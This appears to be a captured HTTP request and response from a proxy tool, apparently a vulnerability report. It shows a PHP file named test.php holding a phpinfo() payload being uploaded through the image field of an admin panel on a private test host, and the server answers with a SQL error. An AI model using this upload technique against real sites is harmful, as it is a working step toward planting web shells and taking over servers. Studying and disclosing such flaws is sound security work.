 1 POST /admin/operation/user.php HTTP/1.1
2 Host ? : 192.168.67.28:8021
3 Accept-Encoding: gzip, deflate
4 Origin: http://192.168.67.28:8021
5 Cache-Control: max-age=0
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynrYRiaBMmUAHonyv
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.67.28:8021/admin/manage_website.php
11 Cookie: PHPSESSID=nn7i1gq9g3c5789ch9hgs6nogg
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 3656
14
15 ------WebKitFormBoundarynrYRiaBMmUAHonyv
16 Content-Disposition: form-data; name="btn_save"
17
18 1
19 ------WebKitFormBoundarynrYRiaBMmUAHonyv
20 Content-Disposition: form-data; name="role_id"
21
22 1
23 ------WebKitFormBoundarynrYRiaBMmUAHonyv
24 Content-Disposition: form-data; name="old_website_image"
25
26 Pets_Logo.png
27 ------WebKitFormBoundarynrYRiaBMmUAHonyv
28 Content-Disposition: form-data; name="website_image"; filename="test.php"
29 Content-Type: application/octet-stream
30
31 <?php phpinfo(); ?>
32 ------WebKitFormBoundarynrYRiaBMmUAHonyv
33 Content-Disposition: form-data; name="old_favicon"
34
35 favicon_pet.png
36 ------WebKitFormBoundarynrYRiaBMmUAHonyv
37 Content-Disposition: form-data; name="favicon"; filename=""
38 Content-Type: application/octet-stream
39
40
41 ------WebKitFormBoundarynrYRiaBMmUAHonyv
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Sep 2025 01:30:08 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 165
10
11 <link rel="stylesheet" href="popup_style.css">
12
13
14 Connection failed: SQLSTATE[HY000]: General error: 1366 Incorrect integer value: '' for
column 'role_id' at row 1
远端地址:127.0.0.1:7890; 响应时
间:5ms; 总耗时:6ms; URL:http://1
92.168.67.28:8021/admi...